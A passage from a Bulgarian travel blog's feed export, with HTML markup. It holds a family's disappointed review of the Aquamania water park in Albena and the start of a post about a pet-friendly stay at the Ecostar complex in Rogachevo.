\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihpzZtafSWRmjHEd2HKk6ZWWWaH9FxeN5jfLQUSDws2KJJCAT4sKJamiJjishO2ZhcOdRY4iPHMFTgs0W9GsgbZO64nPNzWbffVEA5OaWsyY6-mpmlA1lH0z-wM6gMn5P9Xqll4lrFpzlD\/s2112\/IMGP0954.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihpzZtafSWRmjHEd2HKk6ZWWWaH9FxeN5jfLQUSDws2KJJCAT4sKJamiJjishO2ZhcOdRY4iPHMFTgs0W9GsgbZO64nPNzWbffVEA5OaWsyY6-mpmlA1lH0z-wM6gMn5P9Xqll4lrFpzlD\/s600\/IMGP0954.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EРаботното време започва в 10 часа, имаше малка опашка за билети и малко по-голяма опашка за влизащи. Ние купихме билети предварително с намаление от Грабо (и пак ми се струва висока цената - 33 лв. на човек). Децата са големи и се броят за възрастни, не толкова по години, колкото по ръст. Показах само билетите на телефона си, сканираха ги и ми дадоха гривни. Наредихме се на опашката за влизане, която вървеше доста бързо, не проверяваха нищо и никой, само поглеждаха дали имаш гривна. Благодарение на това нямахме проблеми, че носехме малко храна и вода в раницата. Снимат почти всички на входа, после излагат снимките пак там, даже на нас ни тикнаха под носа нашата снимка като си тръгваме, ако случайно не сме я видели, но не ни се даваха 10 лв. за нея.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVEMC9GuiibeqYgPgy-S6bgf2_xlAmpmUH42gGNiPZaLaLYsXSvHqvjaetgXPgoQIZprQzmxCGVsGSqhv0CKs9euuzukxaR-FPR-9JgldYyFAzWeUejofF33j5Q7jdeKsDMZ-UN9VDf5gc\/s2112\/IMGP0957.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVEMC9GuiibeqYgPgy-S6bgf2_xlAmpmUH42gGNiPZaLaLYsXSvHqvjaetgXPgoQIZprQzmxCGVsGSqhv0CKs9euuzukxaR-FPR-9JgldYyFAzWeUejofF33j5Q7jdeKsDMZ-UN9VDf5gc\/s600\/IMGP0957.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EВ началото на деня вътре имаше малко хора и лесно намерихме места на сянка под едни липови дървета. По-късно се изсипаха повече посетители и в един момент стана прекалено населено, а реално мястото не е толкова голямо като площ. Нещо, което ми направи впечатление - видях хора, които водеха малко кученце. Нашето го оставихме в студиото, където бяхме отседнали и се притеснявахме как ще изкара толкова време без нас, но според моята информация в Аквамания не пускат домашни любимци. До колкото знам в нито един подобен парк не са позволени, ако имате различен опит, моля споделете ми. Може би защото кученцето беше мъничко или са били гости на някой от хотелите свързани с аквапарка, затова са позволили да влезе. Нямам идея, просто ми се стори любопитно. Не съм сигурна дали нашето кученце щеше да се чувства добре заради шума и хората и по-добре, че не го взехме.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAddwLEAzZTex5q7ytgntdBoRe1zLo21bYyNtfRlpwnloo-4y9mNrSyws31vhL-G4ngyeKTpjuTdY02np_OE_suKXSuM9ELe9OYn2Vmsjclelcv1h1HTVuZkry8Kg2Gg2wgOwbx0B9XObP\/s2112\/IMGP0967.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAddwLEAzZTex5q7ytgntdBoRe1zLo21bYyNtfRlpwnloo-4y9mNrSyws31vhL-G4ngyeKTpjuTdY02np_OE_suKXSuM9ELe9OYn2Vmsjclelcv1h1HTVuZkry8Kg2Gg2wgOwbx0B9XObP\/s600\/IMGP0967.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EДецата тръгнаха с баща си да обикалят и да разучават, а аз се отдадох на четене. След половин час тримата се върнаха и казаха, че са минали през всички атракции подходящи за възрастни, които не са много и няма друго какво да се прави. Включих се и аз в забавата, така и така съм платила вход, поне да се възползвам и да се разхладя. Ще ви опиша какво може да прави един възрастен в парка, освен да лежи на шезлонг.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh67I9hTSfJKOkCS-J3BuOfyGAVE_VaisY1wZQT83B-KP-CPSjIl14iG_1wgEbfvYXX9WqLtaXCUp0r3hHlAeC_pH_No2iGfrFNRU1dvKjT2OtzyV580Cc_aX_ulx_cWNq1XNMNlj6Zm9xS\/s2112\/IMGP0970.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh67I9hTSfJKOkCS-J3BuOfyGAVE_VaisY1wZQT83B-KP-CPSjIl14iG_1wgEbfvYXX9WqLtaXCUp0r3hHlAeC_pH_No2iGfrFNRU1dvKjT2OtzyV580Cc_aX_ulx_cWNq1XNMNlj6Zm9xS\/s600\/IMGP0970.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EМързеливата река - вземате си единичен пояс или такъв за двама, лежите и водата в реката се движи и ви носи на обиколка из парка. Тук там има струи вода, които ви охлаждат, за да се не прегорите на слънце, защото сте изцяло на открито. На двойните пояси се качват и по трима-четирима човека\/деца. Често се случва да се образуват струпвания, но така е по-забавно. Не е позволено в реката да се плува и все пак доста деца се забавляват по този начин. Едно разклонение на реката е предвидено за по-динамично преживяване, т.е. там има вълни. Отсечката е и по-дълбока, издигнати са и стени и има голяма вероятност да се ударите в тях, докато ви подмята някоя вълна.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BKo8aj88CUQHsIs9XTV3ms9DRtJBooWVwNOHhrpsOaRSNDispZ3Eagw5kOvr4TAz8u4F9SIoycDfAETN7MpJy_bAkb5dWZk4AFGONri0Ut_lzgPc6eKjebvXVrWa94XHUBPBJve4okl2\/s2112\/IMGP0960.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BKo8aj88CUQHsIs9XTV3ms9DRtJBooWVwNOHhrpsOaRSNDispZ3Eagw5kOvr4TAz8u4F9SIoycDfAETN7MpJy_bAkb5dWZk4AFGONri0Ut_lzgPc6eKjebvXVrWa94XHUBPBJve4okl2\/s600\/IMGP0960.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EСлед реката минахме през къта за по-големи деца. Спуснахме се по едната пързалка, открита и доста лежерна, там забавлението е за тези, които не се спускат, защото могат да ви целят с водна струя. Другата атракция е кофата с вода, която като се напълни и се изсипва върху чакащите долу деца. Има и 2 пързалки - дропслайд, които са много къси, но се пада от високо във водата.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrPvxCllN2VonnKJXZMLbakb2ahQ-HEqJ-PsUncBG1IJLz60TW7HA00KNP2gXrGi9whWE5YQw5A3gXxwqB9V80GNOd-q_lLbwyTmGdnue-BsCTcd4MaWJNxTD0UBgoTDiVZa9jfEmdKkqs\/s2112\/IMGP0962.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrPvxCllN2VonnKJXZMLbakb2ahQ-HEqJ-PsUncBG1IJLz60TW7HA00KNP2gXrGi9whWE5YQw5A3gXxwqB9V80GNOd-q_lLbwyTmGdnue-BsCTcd4MaWJNxTD0UBgoTDiVZa9jfEmdKkqs\/s600\/IMGP0962.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EОтиваме към истинските пързалки за възрастни и не само, защото реално са позволени и за деца над 130 см. Те са 4 на брой, от тях най-екстремна е тази за свободното падане, на нея само синът ни се пробва. За нея не е необходим пояс или друго приспособление, нищо не може да ти помогне при пропадането право надолу. На следващата се пързаляхме с нещо като шейна. Има 4 отделни коридора и 4 човека едновременно могат да се спуснат. Помощните средства се намират пред пързалките, качвате се с тях до горе и се спускате по корем подпрени на лакти с главата напред. Звучи странно, но не беше толкова страшно, колкото се притеснявах. Останалите 2 пързалки изискват да мъкнете по стъпалата големите пояси - за 2 или за 4 човека. Четворните са доста тежки, квадратни и неудобни за носене, ако няма възрастен в компанията, но като има желание има и начин. Спускането и по двете пързалки - Мамут и Двойно торнадо (въпреки имената им) не е много екстремно, по едната има повече завои и забава, за другата даже ни казаха, че не си заслужава качването на пояс до горе.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpxK8Be6dnm6idUr75LQCl1wwijNL5pBpQ_L_2O5bod6DImFm7DWblDD2p5C6f9CF71LP2c3d-bN4SQTMw5iJbKKwnl6l_j_ZqyAUML7ufEhcU8xecUv4NedJJyOkedjCxmHWQddGSjDyI\/s2112\/IMGP0968.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2112\" data-original-width=\"1408\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpxK8Be6dnm6idUr75LQCl1wwijNL5pBpQ_L_2O5bod6DImFm7DWblDD2p5C6f9CF71LP2c3d-bN4SQTMw5iJbKKwnl6l_j_ZqyAUML7ufEhcU8xecUv4NedJJyOkedjCxmHWQddGSjDyI\/s600\/IMGP0968.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EИ общо взето това е всичко. За най-малките има доста повече забавления и разнообразие. Но на моите деца им беше скучно, повториха някои пързалки, чак се учудихме, че изкарахме около 4 часа в парка и се прибрахме, за да отидем на плаж. Не ни хареса, смятам, че е доста надценен и не препоръчвам за възрастни и деца над 10 години, освен ако не търсите спокойно плацикане и пързаляне, но тогава по-добре отидете на басейн вместо да давате по 39 лв. на човек за вход (пълна цена на билета за цял ден) и допълнително, ако си купувате храни, напитки и снимки. Малко атракции, вследствие на това много хора на всяка + мъкненето на поясите и ти минава всякакво желание да се редиш на опашка, да търсиш свободен пояс, да изкачваш стъпалата. Трябваше предварително да прочета мнения и да разгледам какви точно са пързалките. Така щяхме да го пропуснем и нямаше да останем разочаровани. На излизане разгледах картата на парка - някои от атракциите дори не сме ги намерили, явно са толкова незабележими, а някои даже не работеха.\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8xH6IJNv6vrFwFFCfaYXjrAb3JsqFWetb_BDiGCNQjjh-5-eL5M1nJkWLcJtzBrn1P1iSjdIx-_Dpe-wli-83VGJ2y2PkTjjIA23DmvNDyTTn6628XjyuOp7lBxH4_yi7FkCYyyJpSJWE\/s2112\/IMGP0971.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2112\" data-original-width=\"1408\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8xH6IJNv6vrFwFFCfaYXjrAb3JsqFWetb_BDiGCNQjjh-5-eL5M1nJkWLcJtzBrn1P1iSjdIx-_Dpe-wli-83VGJ2y2PkTjjIA23DmvNDyTTn6628XjyuOp7lBxH4_yi7FkCYyyJpSJWE\/s600\/IMGP0971.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig47bg69RWQfgu2nqLOVEuEW8WZXOiqeJaIG_W4qQSHUU0LeTD7B2ZPPYACMfFSFFRKyA20-VRhs2aMf88s5-D-p-3-dyCSaCtqCtk5RvO6fTRX5Y7fLD1sMdY6Tm4e6Is3q9vC2-GZN0_\/s2112\/IMGP0973.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig47bg69RWQfgu2nqLOVEuEW8WZXOiqeJaIG_W4qQSHUU0LeTD7B2ZPPYACMfFSFFRKyA20-VRhs2aMf88s5-D-p-3-dyCSaCtqCtk5RvO6fTRX5Y7fLD1sMdY6Tm4e6Is3q9vC2-GZN0_\/s600\/IMGP0973.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cstrong\u003E\u003Cem\u003EАко съм ви била полезна и харесвате съдържанието, което публикувам, помогнете ми да стигне до повече хора - коментирайте, споделяйте, последвайте ме: \u003Ca href=\"https:\/\/www.facebook.com\/krasiblog\" target=\"_blank\" rel=\"noopener noreferrer\"\u003Efacebook\u003C\/a\u003E\/\u003Ca href=\"https:\/\/www.instagram.com\/krasidp\/\" target=\"_blank\" rel=\"noopener noreferrer\"\u003Einstagram\u003C\/a\u003E\u003C\/em\u003E\u003C\/strong\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/524779172395213674\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2021\/09\/aquapark-aquamania-albena.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/524779172395213674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/524779172395213674"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2021\/09\/aquapark-aquamania-albena.html","title":"Аквапарк Аквамания - к.к. Албена"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1QE0zOyom6OrK9TmOoVMKBgO5QdSadDOIWRvvsVckBrAZg6LDftCt9epm6w9RGyK7osbSQDvaq06s6WPMVTv78_pXe9Zy8D2UP5FDfkC9LxYFWtgcUYHIwNZH3t5xrE4wDpYeg0g89Dbn\/s72-c\/IMGP1061.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-248787574725091796"},"published":{"$t":"2021-08-05T16:41:00.003+03:00"},"updated":{"$t":"2022-05-23T07:41:11.066+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Екостар"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Разни"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Рогачево"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Семейство"},{"scheme":"http://www.blogger.com/atom/ns#","term":"домашен любимец"},{"scheme":"http://www.blogger.com/atom/ns#","term":"куче"},{"scheme":"http://www.blogger.com/atom/ns#","term":"море"},{"scheme":"http://www.blogger.com/atom/ns#","term":"почивка"},{"scheme":"http://www.blogger.com/atom/ns#","term":"пътуване"}],"title":{"type":"text","$t":"На море с домашен любимец - комплекс Екостар - Рогачево"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh18Oca_6Lg3UyCdgUYt4VKMeiuVj07tNDlM07XLYG8iRxXARJrbKcQ0mIdWuUWsYqdynJTqz4mmW7Cm2BYy3pHOu31MA3tF7vDC7_qj9MthHti0zpTsWEfbAcHiy-RrN-dGat8SweEcCi_\/s2112\/1.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh18Oca_6Lg3UyCdgUYt4VKMeiuVj07tNDlM07XLYG8iRxXARJrbKcQ0mIdWuUWsYqdynJTqz4mmW7Cm2BYy3pHOu31MA3tF7vDC7_qj9MthHti0zpTsWEfbAcHiy-RrN-dGat8SweEcCi_\/s600\/1.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\nМорската ни почивка приключи и бързам да споделя впечатленията си, докато са пресни, а не да чакам година-две както ми се случва с други пътувания и почивки. Публикацията е от всичко по малко, но акцентът е за Комплекс Екостар в Рогачево. Първо защото не бяхме почивали до сега на подобно място, но най-вече заради добрата новина, че там домашните любимци са желани гости. И това лято бяхме по схемата - избираме аквапарк, търсим място за нощувка близо до него, което трябва да е подходящо за кученцето ни. Спряхме се на водния парк в Албена, за него ще има отделна публикация, но ударихме на камък при търсене на хотел\/апартамент\/къща за гости. Нещата се усложниха допълнително и от това, че имахме съвсем малко време да изберем и трябваше да отидем на почивка в началото на август, защото след това графика ни е пълен с гостувания на роднини и други приятни дейности.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwI0qkfcdwTas_gmL8ktVyOaP3vGaioSfDXfYXhQEMhg2y6b82TxfwHnawhL7g0cfLaKPh9pu5gDf88lvLigdpp9-NUDfdWtpGCjs-cFw-8NOpbIm4bBT8qYtkLmFnhugYXup_MvdjuqlT\/s2112\/2.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwI0qkfcdwTas_gmL8ktVyOaP3vGaioSfDXfYXhQEMhg2y6b82TxfwHnawhL7g0cfLaKPh9pu5gDf88lvLigdpp9-NUDfdWtpGCjs-cFw-8NOpbIm4bBT8qYtkLmFnhugYXup_MvdjuqlT\/s600\/2.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EОтдавна бях хвърлила око на Екостар. Следвам стопани на кучета, които са във възторг от мястото и си кътах идеята някой ден да отидем там. Оказа се, че е точно до Албена, но разбира се всичко е заето по това време на годината. В airbnb показваше свободни дати, но когато изпратихме запитване, ни отвърнаха, че места няма. След цял ден ровене по сайтове, четене на мнения и отхвърляне на 99% от намереното или заради висока цена или заради недобри отзиви и ненадеждни собственици, почти бяхме готови да се откажем и да отложим почивката за някой ден през септември. Легнах си с притеснението, че на другия ден ми предстои отново сблъсък с десетки обяви, в които хората дори не си правят труда да опишат какво предлагат, някои нямат снимки, повечето хостове нямат ревюта, натоварващо и изнервящо е да намериш нещо хубаво.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv5L54Q3xWDBBhyphenhyphenTquyqh0fK5QqmLWtHwzIpgCHWHG1YWu2l61O3xhZ2VCf8Llv2p6qMAprchzMWOayhB0E5_4mJKeynl1wKZAIftHRLe-cyyv21LuiLFpz-1V3UTG9nsa6hRe1w2nnAq6\/s2016\/3.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1512\" data-original-width=\"2016\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv5L54Q3xWDBBhyphenhyphenTquyqh0fK5QqmLWtHwzIpgCHWHG1YWu2l61O3xhZ2VCf8Llv2p6qMAprchzMWOayhB0E5_4mJKeynl1wKZAIftHRLe-cyyv21LuiLFpz-1V3UTG9nsa6hRe1w2nnAq6\/s600\/3.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EИ сутринта ни поднесе изненада - едно студио в Екостар се беше освободило точно за датите, когато искахме да отидем на почивка за 6 нощувки. Резервирахме и планът беше изпълнен - близо до Албена, подходящо за домашни любимци и на морето. След 2 дена потеглихме. Пътуването мина спокойно, всички вече са големи и си знаят, че още не сме стигнали докато не стигнем :) Беше работен ден и най-натоварено беше движението във Варна. Посъветваха ни да не минаваме през обходния маршрут през Кирчево, тъй като пътят се ремонтира, а през Златни пясъци, което доведе до влачене с 50-60 км и усещане, че пътуваме часове по този участък. Преминахме през Кранево, през следващите дни ни престоеше да го опознаем по-добре и точно след края на града трябва да се завие вляво за Рогачево. Табелка няма, та първия път стигнахме до кръговото на Албена и от там поехме към селото, но след това се научихме правилния път.\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkpJHTOftRHLiQdA2dShNXrvOzuVqyHwZan7k5RDhyNGXRFgicAQe04OI5D7Nr7jj3yXiykVr6x2IR1obRsGF0Tf11wN0108wq02Lh4t1gAS1Etz3ockgNj7bRZYMNVp3kN68Ds8RRGNSq\/s2112\/4.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkpJHTOftRHLiQdA2dShNXrvOzuVqyHwZan7k5RDhyNGXRFgicAQe04OI5D7Nr7jj3yXiykVr6x2IR1obRsGF0Tf11wN0108wq02Lh4t1gAS1Etz3ockgNj7bRZYMNVp3kN68Ds8RRGNSq\/s600\/4.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn6IkRQ7D2M9xlE9ugmXKmrcTZ8tBu0oW0hRuwnaX8gfXS0H_fyp-PPwerrt92SWqLZzF54UvYafAIqBJAYRnSZwJPSQZSXXswdeHEgQFjh-G-Runc44Od97t51lvUV_VNIE83wfI8canw\/s2112\/5.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn6IkRQ7D2M9xlE9ugmXKmrcTZ8tBu0oW0hRuwnaX8gfXS0H_fyp-PPwerrt92SWqLZzF54UvYafAIqBJAYRnSZwJPSQZSXXswdeHEgQFjh-G-Runc44Od97t51lvUV_VNIE83wfI8canw\/s600\/5.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\nСелцето се намира на 4-5-6-7 км от Кранево и плажа, зависи от къде и кой го измерва. Комплекс Екостар е точно в началото на населеното място, на около километър от центъра на Рогачево. Има контролиран достъп, пълно беше с хора, много е популярно и през летните месеци постоянно заето. Насред нищото е, което беше идеално за нас, предвид колко са натоварени всички курорти по морето. Не се чува шума на колите, няма други звуци наоколо, чудесно е за животинките и за стопаните им. Домакинът ни ни посрещна и настани, обясни ни най-важните неща и ни даде полезна информация, беше много любезен и услужлив. Директно от пътя влизаме в жилището, за съжаление забравих да направя вътрешни снимки, така че ще трябва да вярвате на описанието ми. Студиото е една голяма стая, в която има двойно легло, разтегателен диван, подходящ за двама, маса за 4-ма, кухненска част и хладилник. В коридора има достатъчно голям вграден гардероб. Банята и тоалетната са единственото отделно помещение. Към студиото има доста приятна и голяма тераса, там са сложени сушилник и маса с 2 стола. Бяхме в близост до басейна и на моменти шумът от ползващите го беше по-силен, но като се затвори вратата на терасата успявахме да се изолираме. В цената на нощувката е включено и ползването на басейна, децата му се зарадваха, ние не сме се топвали.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaADk_qh4qX9kAb9y_K2I3pYCemD4MSbDfHWmtWStfrK3jxuxpMUcQTj1BFlE5VqsGiZHWk9tbp-Yj-DSQ5guqT_35967-4qQO7sDKJiM-7FskxBzMmP8mBbLa9Nt_q_CKvhE-Xq1o86ql\/s2112\/6.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaADk_qh4qX9kAb9y_K2I3pYCemD4MSbDfHWmtWStfrK3jxuxpMUcQTj1BFlE5VqsGiZHWk9tbp-Yj-DSQ5guqT_35967-4qQO7sDKJiM-7FskxBzMmP8mBbLa9Nt_q_CKvhE-Xq1o86ql\/s600\/6.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EЖилището е просторно, макар, че за 6 дена ни дойде малко в повече да сме 4 човека и куче в едно помещение. Справихме се някак, най-вече като през голямата част от времето бяхме навън. Следващия път трябва да си наемем апартамент. Чисто е и и има всичко необходимо като кухненска посуда, кърпи и т.н. за приятно пребиваване, като изключим някои дребни занемарености. Единственото, което ни липсваше е пералня, останахме с впечатление, че има такава, а ни трябваше, но явно е налична само в апартаментите. Мястото е много приятно, поддържано, чисто, тихо, красиво, зелено и спокойно. В Екостар има общо 96 апартамента, като някои са частна собственост и хората прекарват цяло лято там, а не са като нас само за малко. Комплексът е от затворен тип, но не се препоръчва домашните любимци да се пускат свободно из него, все пак има и други такива и може да не си допаднат. Движат се и коли, макар и бавно, има и доста деца. Пред всяко жилище има място за паркиране, казаха ни, че може да ползваме и барбекю, ако желаем. Има и ресторант в комплекса, не сме го посещавали, има изнесено меню, цените са обичайните за морето, т.е. високи според моите стандарти. Без кола не е препоръчително да идвате тук, за да излезете от комплекса и да отидете където и да е ви трябва превозно средство.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDtx07WUqpfZxw0QovF51wV9qrow3gxRkfq-PpNYXcF9tcY0yeJrm9-kCI7wweGwFE_mOR6W4L2n2gn_eefcCKLzu9LwKgyqsGie4OYl20runk6UyxA9U1C3dH7LQ6LijeEom7Yl5poFoA\/s2112\/7.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDtx07WUqpfZxw0QovF51wV9qrow3gxRkfq-PpNYXcF9tcY0yeJrm9-kCI7wweGwFE_mOR6W4L2n2gn_eefcCKLzu9LwKgyqsGie4OYl20runk6UyxA9U1C3dH7LQ6LijeEom7Yl5poFoA\/s600\/7.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EСрещу бариерата за влизане се намира площадката за кученца, оборудвана с пейки и приспособления за игра на четирикраките гости, имаше дори торбички за събиране на отпадъци и 2 четки. Нашето куче не обича такива заграждения, свива се до нас на пейката и седи, но другите животни доста го ползваха. Точно зад комплекса има нива с царевица и път водещ може би до друг комплекс, който е недостроен. Този път също се използва за разходки, за съжаление доста собственици там не 